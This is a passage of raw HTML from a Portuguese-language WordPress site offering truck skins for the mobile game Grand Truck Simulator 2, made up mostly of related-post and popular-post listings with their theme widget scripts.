                <div class="td-module-thumb"><a href="https://skinsgts2.com/mb-1620-bau-da-amazon/"  rel="bookmark" class="td-image-wrap " title="MB 1620 + Baú da Amazon" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1620 + Baú da Amazon" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1620 + Baú da Amazon" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/mb-1620-bau-da-amazon/"  rel="bookmark" title="MB 1620 + Baú da Amazon">MB 1620 + Baú da Amazon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/mb-1114-bau-da-coca-cola/"  rel="bookmark" class="td-image-wrap " title="MB 1114 + Baú da Coca Cola" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1114 + Baú da Coca Cola" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1114 + Baú da Coca Cola" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/mb-1114-bau-da-coca-cola/"  rel="bookmark" title="MB 1114 + Baú da Coca Cola">MB 1114 + Baú da Coca Cola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/vw-constellation-bau-da-maersk/"  rel="bookmark" class="td-image-wrap " title="VW Constellation + Baú da Maersk" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="VW Constellation + Baú da Maersk" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="VW Constellation + Baú da Maersk" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/vw-constellation-bau-da-maersk/"  rel="bookmark" title="VW Constellation + Baú da Maersk">VW Constellation + Baú da Maersk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skins-interior-mb-1620-black-personalizado/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://skinsgts2.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentário:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor digite seu comentário!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor, digite seu nome aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
			            <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='3573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-5" class="td_block_template_1 widget search-5 widget_search"><h4 class="block-title"><span>PESQUISAR SKINS</span></h4><form method="get" class="td-search-form-widget" action="https://skinsgts2.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" >
<style></style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"OS MELHORES DA SEMANA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-3573","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","class":"td_block_widget tdi_5","block_type":"td_block_1","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_1";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "9";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">OS MELHORES DA SEMANA</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB 1620 Black Personalizado" ><img width="324" height="235" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=648%2C450&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Interior MB 1620 Black Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&ssl=1" /><noscript><img width="324" height="235" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=648%2C450&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Interior MB 1620 Black Personalizado" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" title="Skins Interior MB 1620 Black Personalizado">Skins Interior MB 1620 Black Personalizado</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/vinicius123098/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T21:49:00-03:00" >29 de setembro de 2021</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                                                                          </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/interior-vw-constellation-vermelho-o-mais-top/"  rel="bookmark" class="td-image-wrap " title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/interior-vw-constellation-vermelho-o-mais-top/"  rel="bookmark" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;">Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-20T20:57:00-03:00" >20 de agosto de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-vw-constellation-black-cacamba-e-vidros/"  rel="bookmark" class="td-image-wrap " title="Skins VW Constellation Black + Caçamba e Vidros" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Black + Caçamba e Vidros" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Black + Caçamba e Vidros" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-vw-constellation-black-cacamba-e-vidros/"  rel="bookmark" title="Skins VW Constellation Black + Caçamba e Vidros">Skins VW Constellation Black + Caçamba e Vidros</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-15T23:08:00-03:00" >15 de setembro de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-vw-constellation-azul-cacamba/"  rel="bookmark" class="td-image-wrap " title="Skins VW Constellation Azul + Caçamba" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Azul + Caçamba" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Azul + Caçamba" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-vw-constellation-azul-cacamba/"  rel="bookmark" title="Skins VW Constellation Azul + Caçamba">Skins VW Constellation Azul + Caçamba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T22:59:00-03:00" >5 de março de 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-vermelha-com-tribal/"  rel="bookmark" class="td-image-wrap " title="Skins Interior Scania 112-113-142 Vermelha com Tribal" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112-113-142 Vermelha com Tribal" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112-113-142 Vermelha com Tribal" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-vermelha-com-tribal/"  rel="bookmark" title="Skins Interior Scania 112-113-142 Vermelha com Tribal">Skins Interior Scania 112-113-142 Vermelha com Tribal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T23:49:00-03:00" >28 de abril de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://skinsgts2.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt="" title=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png"/><noscript><img src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png" alt="" title=""  width="478" height="214"/></noscript></a></div><div class="footer-text-wrap">Seja bem-vindo ao skinsgts2.com, site de skins para o jogo Grand Truck Simulator 2!</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style></style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3573","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "492";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "164";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB Actros Personalizado" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, 